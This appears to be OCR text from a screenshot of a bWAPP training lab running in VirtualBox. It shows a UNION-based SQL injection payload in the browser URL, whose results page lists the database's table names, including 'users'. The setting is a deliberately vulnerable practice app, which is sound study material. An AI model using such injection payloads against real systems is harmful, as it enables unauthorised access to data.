 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.0.15/bWAPP/sqli_1.php?title=test' UNION SELECT 1, table_name, 3, 4, 5, 6, 7 FROM information_sc
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
visitors 3 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bWAPP - SQL Injectio... bee@bee-box: ~
CTRL DERECHA
19°C
Mayorm. nublado
Búsqueda